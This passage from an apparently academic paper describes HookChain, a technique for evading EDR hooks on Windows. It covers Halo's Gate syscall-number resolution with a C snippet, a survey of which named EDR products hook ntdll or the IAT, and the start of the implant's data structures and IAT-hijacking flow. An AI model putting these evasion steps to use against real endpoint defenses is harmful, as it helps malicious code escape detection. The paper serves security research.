### 2.4.5. Dynamic Resolution of SSN – Halo's Gate

Other techniques of dynamic resolution have been published over the last few years such as the *Hell's gate* [10] published in June 2020 and the *Halo's gate* published in April 2021 [11] by Reenz0h from Sektor7.

The *Halo's gate* , in general, performs the following flow:

1. Locates the current address of the desired function within the Ntdll.dll.
2. Performs the reading of the function's bytes (currently 32 bytes) and checks if the function's bytes match those of the assembly instructions (mov r10, rcx; mov eax, SSN).
3. If these are not the bytes, the function is being monitored (in other words, it has a Hook set), however, the neighboring functions (before and after) may not have a Hook.
4. Searches in the neighboring functions (above and below) for functions without a Hook, and calculates the distance of the located function from the current function, thus having the current function's SSN code.



*Figure 12: Ntdll.dll Zw/Nt functions in memory and their respective SSNs*

Figure 12 clearly demonstrates a hook in the NtWriteFile function, through the presence of the JMP instruction instead of mov r10, rcx. However, the neighboring functions ZwDeviceIoControlFile and ZwRemoveIoCompletion are not hooked and their SSNs are 7 and 9, respectively. Therefore, it can be inferred that the SSN of the NtWriteFile function is 8.

Figure 13 displays a snippet of the code used by Halo's gate.

```
// check neighboring syscall down
if (*((PBYTE)pFunctionAddress + idx * DOWN) == 0x4c
    && *((PBYTE)pFunctionAddress + 1 + idx * DOWN) == 0x8b
    && *((PBYTE)pFunctionAddress + 2 + idx * DOWN) == 0xd1
    && *((PBYTE)pFunctionAddress + 3 + idx * DOWN) == 0xb8
    && *((PBYTE)pFunctionAddress + 6 + idx * DOWN) == 0x00
    && *((PBYTE)pFunctionAddress + 7 + idx * DOWN) == 0x00) {
    BYTE high = *((PBYTE)pFunctionAddress + 5 + idx * DOWN);
    BYTE low = *((PBYTE)pFunctionAddress + 4 + idx * DOWN);
    pVxTableEntry->wSystemCall = (high << 8) | low - idx;

    return TRUE;
}
```

*Figure 13: Code snippet from Halo's gate comparison.*

As defined by the technique's own author, Halo's gate is 'like a wave in a lake - you start from the center and move towards the edges until you find a clean syscall' [11]. In other words, Halo's calculates the SSN number by looking at the neighbors' numbers and adjusting accordingly. If the neighbors are also Hooked, it checks the neighbors of its neighbors and so on.

For more details and proof of concept of Halo's gate implementation, refer to the implementation developed by Caio Joca [12].

# 3. PRELIMINARY ANALYSIS

## 3.1. Objective of the analysis

This analysis focuses on conducting a preliminary feasibility, effectiveness, and scope verification of the HookChain technique. An enumeration was carried out with various EDR solutions in the market as detailed below.

## 3.2. Testing Methodology and Limitations

For this enumeration to be linear and reliable across all platforms, the following premises were adopted:

- Use of a unique and identical code for all tests.
- Application developed in C and compiled using GCC in a 64-bit Windows environment.
- No changes and/or recompilations during the enumeration process. Providing exactly the same PE (EXE) for execution in all tested environments. All executed the same EXE, thus having the same behavior and hash for all solutions.
- Application developed without any bypass or evasion action of the solutions.
- Execution of the application on any version of Windows with a non-privileged user, that is, without local administrator permission.

**Note:** As it is not about an offensive code and aiming to obtain information from a larger number of products, the executable used for this enumeration was made available for some friends to run it in their environments and send me the results. Therefore, I did not have access to the environments as well as the configurations applied in each environment.

## 3.3. Analyzed Points

The artifact (executable) developed for this analysis performs the verification of the existence of hooks in 2 distinct points of the application: 1 – functions of Ntdll.dll; 2 – IAT Hook.

### 3.3.1. Ntdll Hook

For the validation of the existence of Hooks in the functions of Ntdll, the following steps were taken:

1. Listed all functions whose names start with Zw or Nt;
2. Checked for the presence of the JMP instruction in the function code;

### 3.3.2. IAT Hook

For the verification of the presence of Hooks in the IAT of the DLLs loaded in the process, the following steps were carried out:

1. Listed all the DLLs loaded in the process;

3. Checked in the IAT of all loaded DLLs for the import reference of the Ntdll.dll, as well as the use of functions whose names start with Zw or Nt;

2. Checked if the address present in the IAT is different from the actual address of the function in Ntdll.

## 3.4. Example of Results

In the examples of the results of the commands below, several lines were suppressed to optimize the visualization in this document, having the presence of these texts here only for reference and example of the outcome.

The executable and code used in this phase of the study is available on the git of this research at commit 0b4a953 [13].

### 3.4.1. Without the presence of hooks

```
[+] Listing ntdll Nt/Zw functions
------------------------------------------
Mapped 478 functions

[+] Listing loaded modules
------------------------------------------
C:\Users\M4v3r1ck\Desktop\hookchain_finder64.exe is loaded at 0x00007ff77bc30000.
C:\WINDOWS\SYSTEM32 tdll.dll is loaded at 0x00007ff8ee910000.
C:\WINDOWS\System32\KERNEL32.DLL is loaded at 0x00007ff8eca90000.
C:\WINDOWS\System32\KERNELBASE.dll is loaded at 0x00007ff8ec590000.
C:\WINDOWS\SYSTEM32\apphelp.dll is loaded at 0x00007ff8e9720000.
C:\WINDOWS\System32\msvcrt.dll is loaded at 0x00007ff8ee290000.

[+] Listing hooked modules
------------------------------------------
Checking ntdll.dll at KERNEL32.DLL IAT
+-- 0 hooked functions.

Checking ntdll.dll at KERNELBASE.dll IAT
+-- 0 hooked functions.

Checking ntdll.dll at msvcrt.dll IAT
+-- 0 hooked functions.
```

### 3.4.2. Hooks present only in Ntdll.dll

```
[+] Listing ntdll Nt/Zw functions
------------------------------------------
NtAdjustPrivilegesToken is hooked
NtAlpcConnectPort is hooked
NtAlpcCreatePort is hooked
```

```
NtAlpcSendWaitReceivePort is hooked
NtClose is hooked
NtCommitTransaction is hooked
NtCreateMutant is hooked
NtCreateProcess is hooked
NtCreateProcessEx is hooked
NtCreateSection is hooked
NtCreateSectionEx is hooked
NtCreateThread is hooked
...
NtUnmapViewOfSection is hooked
NtWriteFile is hooked
NtWriteVirtualMemory is hooked
Mapped 478 functions

[+] Listing loaded modules
------------------------------------------
C:\Users\M4v3r1ck\Desktop\hookchain_finder64.exe is loaded at 0x00007ff736e80000.
C:\WINDOWS\SYSTEM32 tdll.dll is loaded at 0x00007ff8657d0000.
C:\WINDOWS\System32\KERNEL32.DLL is loaded at 0x00007ff865590000.
C:\WINDOWS\System32\KERNELBASE.dll is loaded at 0x00007ff8632e0000.
C:\WINDOWS\SYSTEM32\apphelp.dll is loaded at 0x00007ff8606c0000.
C:\WINDOWS\System32\msvcrt.dll is loaded at 0x00007ff864ae0000.

[+] Listing hooked modules
------------------------------------------
Checking ntdll.dll at KERNEL32.DLL IAT
+-- 0 hooked functions.

Checking ntdll.dll at KERNELBASE.dll IAT
+-- 0 hooked functions.

Checking ntdll.dll at bdhkm64.dll IAT
+-- 0 hooked functions.

Checking ntdll.dll at atcuf64.dll IAT
+-- 0 hooked functions.

Checking ntdll.dll at apphelp.dll IAT
+-- 0 hooked functions.

Checking ntdll.dll at msvcrt.dll IAT
+-- 0 hooked functions.
```

### 3.4.3. Presence of hooks in the IAT

```
[+] Listing ntdll Nt/Zw functions
------------------------------------------
NtCreateThreadEx is hooked
NtCreateUserProcess is hooked
NtDuplicateObject is hooked
NtFreeVirtualMemory is hooked
NtLoadDriver is hooked
NtMapUserPhysicalPages is hooked
NtMapViewOfSection is hooked
NtOpenProcess is hooked
NtQuerySystemInformation is hooked
NtQuerySystemInformationEx is hooked
NtQuerySystemTime is hooked
NtQueueApcThread is hooked
NtQueueApcThreadEx is hooked
NtQueueApcThreadEx2 is hooked
```

```
NtReadVirtualMemory is hooked
NtResumeThread is hooked
NtSetContextThread is hooked
NtSetInformationProcess is hooked
NtSetInformationThread is hooked
NtTerminateProcess is hooked
NtUnmapViewOfSection is hooked
NtWriteVirtualMemory is hooked
Mapped 478 functions

[+] Listing loaded modules
------------------------------------------
C:\Users\M4v3r1ck\Desktop\hookchain_finder64.exe is loaded at 0x00007ff770d10000.
C:\WINDOWS\SYSTEM32 tdll.dll is loaded at 0x0000015158f10000.
C:\WINDOWS\System32\kern3l32.dll is loaded at 0x0000015159110000.
C:\WINDOWS\SYSTEM32 tdll.dll is loaded at 0x00007ff9e1290000.
C:\WINDOWS\System32\KERNEL32.DLL is loaded at 0x00007ff9e0250000.
C:\WINDOWS\System32\KERNELBASE.dll is loaded at 0x00007ff9de950000.
C:\Program Files\FakeDLLName.dll is loaded at 0x00007ff9de4d0000.
C:\WINDOWS\System32\ADVAPI32.dll is loaded at 0x00007ff9e0780000.
C:\WINDOWS\System32\msvcrt.dll is loaded at 0x00007ff9df9a0000.
C:\WINDOWS\System32\sechost.dll is loaded at 0x00007ff9e0530000.
C:\WINDOWS\System32\RPCRT4.dll is loaded at 0x00007ff9df2d0000.
C:\WINDOWS\System32crypt.dll is loaded at 0x00007ff9decc0000.
C:\WINDOWS\SYSTEM32\FLTLIB.DLL is loaded at 0x00007ff9de460000.
C:\WINDOWS\System32\ucrtbase.dll is loaded at 0x00007ff9defb0000.

[+] Listing hooked modules
------------------------------------------
Checking ntdll.dll at KERNEL32.DLL IAT
|-- KERNEL32.DLL IAT to ntdll.dll of function NtEnumerateKey is hooked to 0x00007ff9e132d610
|-- KERNEL32.DLL IAT to ntdll.dll of function *NtTerminateProcess is hooked to
0x00007ff9e132d550
|-- KERNEL32.DLL IAT to ntdll.dll of function NtMapUserPhysicalPagesScatter is hooked to
0x00007ff9e132d030
|-- KERNEL32.DLL IAT to ntdll.dll of function NtDeleteValueKey is hooked to
0x00007ff9e132eaa0
|-- KERNEL32.DLL IAT to ntdll.dll of function NtSetValueKey is hooked to 0x00007ff9e132dbc0
...
+-- 81 hooked functions.
```

## 3.5. Result

Given that the HookChain technique is executed 100% in user mode (ring 3) and focuses on evasion at this same privilege level, no checks regarding the existence of validations, hooks, and agents in Kernel mode (ring 0) were conducted. Therefore, the absence of hooks in ring 3 does not directly imply that HookChain will be capable of complete evasion of the EDR since the telemetries and monitoring in ring 0 will remain active.

The table below presents the results of the enumeration carried out between March 1st and March 22nd, 2024.

| PRODUCT | INTERCEPTION POINT (HOOK) | |
|---|---|---|
| | NTDLL | KERNELBASE / KERNEL32 |
| **BitDefender** | ✅ | ⛔ |
| **CarbonBlack** | ✅ | ⛔ |
| **Checkpoint** | ✅ | ⛔ |
| **Cortex** | ⛔ | ⛔ |
| **CrowdStrike Falcon** | ✅ | ⛔ |
| **Windows Defender** | ⛔ | ⛔ |
| **Windows Defender + ATP** | ⛔ | ⛔ |
| **Elastic** | ⛔ | ⛔ |
| **ESET** | ⛔ | ⛔ |
| **Kaspersky** | ⛔ | ⛔ |
| **MalwareBytes** | ⛔ | ⛔ |
| **SentinelOne** | ✅ | ✅ |
| **Sophos** | ✅ | ⛔ |
| **Symantec** | ⛔ | ⛔ |
| **Trellix** | ✅ | ⛔ |
| **Trend** | ✅ | ⛔ |

**Result 1:** 94% of the analyzed EDR solutions (15 out of 16) do not present hooks in the subsystem layer above Ntdll.dll, meaning, in the verification of all DLLs loaded in the application that reference Ntdll, only one EDR solution showed a hook in the IAT.



**Result 2:** 50% of the analyzed EDR solutions (8 out of 16) show an absence of hooks in user mode.



**Note:** During the final tests, the presence of hooks in the subsystem DLLs (kernek32 and kernelbase) was observed, but within the code of critical functions, such as CreateProcess, and not using IAT hooks. For the purpose of this study, these cases were not considered in the above results.

# 4. HOOKCHAIN

## 4.1. Overview

Let's start this session by presenting an overview and simplified view of the technique focus of this article, named **HookChain** . Subsequently, we will begin the technical detailing of HookChain with the presentation of the data structures and tables used in item 4.2 , continuing with the methodology used for filling these tables in 4.3 . Following, we detail the Hook process of the IAT in item 4.4 , and finally in 4.5, we will demonstrate the functional tests and the transparency of the presence of the HookChain implant in the Call Stack.

Generally, the HookChain technique is based on the following flow:

1. Use of one of the dynamic mapping techniques of the SSN presented previously, such as Halo's gate.

2. Mapping of some base functions for use in the actions of the next steps, such as:

    a. NtAllocateReserveObject
    b. NtAllocateVirtualMemory
    c. NtQueryInformationProcess
    d. NtProtectVirtualMemory
    e. NtReadVirtualMemory
    f. NtWriteVirtualMemory

3. Creation and filling of an array where each item contains the following content:

    a. SSN (Syscall Number)
    b. Function address in Ntdll.dll
    c. Memory address of the nearest SYSCALL instruction to the function in Ntdll.dll.

4. Preloads other DLLs, if it is known that the application in execution will dynamically load and use another DLL that has not yet been loaded in the current process, as well as verifying that this DLL to be loaded makes calls to functions of the Ntdll.dll.

5. Use of the indirect syscall (Indirect Syscall) with the functions mapped in item 2 to perform reading, enumeration, and handling of the structures of the export and import tables of all loaded DLLs.

6. Modification of the IAT of key DLLs that use calls to Ntdll.dll such as kernel32, kernelbase, bcrypt, bcryptPrimitives, gdi32, mswsock, netutils, and urlmon. This action aims to change the destination address of the native Nt/Zw calls in the IAT to internal functions of our application. In this way, when a subsystem DLL, such as kernel32, calls a function from Ntdll.dll, the code from the HookChain implant will actually be executed. Thus, materializing the IAT Hook as previously seen in item 2.3.2 of this article.

After these actions are taken, the use of APIs and subsystems continues in a conventional manner, as the layer for flow diversion and evasion has already been implemented, requiring no further action. Thus, the executions of the Ntdll.dll calls will be carried out through the internal functions of our application, but in a transparent manner for the executing PE, as it will continue to use the subsystem APIs as demonstrated in Figure 14.



*Figure 14: HookChain workflow*

This methodology has the ability to evade all user-mode hooks performed on Ntdll.dll because all execution control is within the application itself. Having the following advantages over the other techniques presented here:

- Reduction in the probability of identification by the EDR due to following the rules proposed by some telemetries such as:
  - Total execution time of the process, as the execution time of the calls will remain very close to the original process.
  - Execution chain, where the EDR expects the function call to have come from the application, then passed through Kernel32.dll, then through Ntdll.dll. This is due to the fact that the HookChain implant (interception function) passes transparently in the call stack (as we will see in more detail later).
- Portability

- No effort and/or modification necessary for the execution of pre-existing codes/applications as the interception occurs broadly and transparently for the application in execution.

## 4.2. Data structures and tables

### 4.2.1. Struct SYSCALL_INFO

As previously seen, one of the first steps is the creation of an array with the record of various information that will be used during the execution, thus this array uses as an item a structure called SYSCALL_INFO as follows:

```
typedef struct _SYSCALL_INFO {
      DWORD64 dwSsn;
      PVOID   pAddress;
      PVOID   pSyscallRet;
      PVOID   pStubFunction;
      DWORD64 dwHash;
} SYSCALL_INFO, * PSYSCALL_INFO;
```

Where:

- **dwSsn**: Storage field for the Syscall number (SSN).
- **pAddress**: Storage field for the virtual address (Virtual Address) of the function within Ntdll.
- **pSyscallRet**: Storage field for the virtual address of a SYSCALL instruction within Ntdll.
- **pStubFunction**: Storage field for the address of the HookChain interception (implant) function, this is the address to which all calls to the function in question will be directed. In other words, this is the address that will be assigned in the IAT in replacement of the virtual address of the Ntdll function.
- **dwHash**: Function identification hash. This hash is calculated through the name of the ntdll function. The function name is not stored and used to make identification by EDRs more difficult.

### 4.2.2. Struct SYSCALL_LIST

The SYSCALL_LIST structure, as seen below, holds a field that stores the number of current records in the table, and subsequently holds an array with 512 positions with records of the SYSCALL_INFO type.

```
#define MAX_ENTRIES 512

typedef struct _SYSCALL_LIST
{
      DWORD64 Count;
      SYSCALL_INFO Entries[MAX_ENTRIES];
} SYSCALL_LIST, * PSYSCALL_LIST;
```

### 4.2.3. References and indexes

The next data structure is actually a pointer to the .data section of our application defined in Assembly as below:

```
.data
qTableAddr QWORD 0h
qListEntrySize QWORD 28h
qStubEntrySize QWORD 14h

qIdx0 QWORD 0h
qIdx1 QWORD 0h
qIdx2 QWORD 0h
qIdx3 QWORD 0h
qIdx4 QWORD 0h
qIdx5 QWORD 0h
```

Where:

- qTableAddr : Variable where the virtual address of the SYSCALL_LIST table/struct instance is stored .
- qListEntrySize : Variable that contains the size (in bytes) of each entry in the SYSCALL_LIST-> Entries.
- **qStubEntrySize**: Variable that contains the size (in bytes) of each interception function used by HookChain. Further details on these functions and their usage methodology will be provided later in this article.
- **qIdx0** - **qIdx5**: Variables where the positions in the array of the necessary native function information for the initial processes and manipulations will be stored. These variables, whose names end with the values from 0 to 5, store the index of the following functions 0 – ZwOpenProcess, 1 – ZwProtectVirtualMemory, 2 – ZwReadVirtualMemory, 3 – ZwWriteVirtualMemory, 4 – ZwAllocateVirtualMemory, 5 – ZwDelayExecution.

### 4.3. Filling the Data Tables

The SYSCALL_LIST data structure, in our code, was defined in a static variable named SyscallList as follows:

```
static SYSCALL_LIST SyscallList;
```

The filling of the array in the field SyscallList.Entries is carried out following the steps below:

1. Locates the base address of Ntdll.dll using the TEB (Thread

Environment Block) and PEB (Process Environment Block) tables.

